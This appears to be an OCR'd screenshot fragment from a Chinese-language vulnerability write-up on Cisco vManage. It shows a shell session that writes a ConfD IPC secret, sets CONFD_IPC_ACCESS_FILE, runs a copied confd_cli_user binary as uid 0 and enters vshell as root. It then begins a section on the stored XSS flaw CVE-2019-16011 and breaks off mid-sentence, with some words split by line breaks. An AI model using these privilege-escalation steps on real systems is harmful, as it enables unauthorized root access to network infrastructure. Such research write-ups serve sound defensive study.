
检索它并使用scp复制，最后并使用它来获得sh
ell：
vManage:~$ echo -n "3708798204-3215954596-43962
1029-1529380576" > /tmp/ipc_secret

vManage:~$ export CONFD_IPC_ACCESS_FILE=/tmp/ip
c_secret 

vManage:~$ /tmp/confd_cli_user -U 0 -G 0

Welcome to Viptela CLI

admin connected from 127.0.0.1 using console on 
vManage

vManage# vshell

vManage:~# id

CVE-2019-16011: vManage Stored XSS
这种漏洞是非常经典的。作为一个经过身份验证
的用户，当使用API检索日志时，其中出现的HT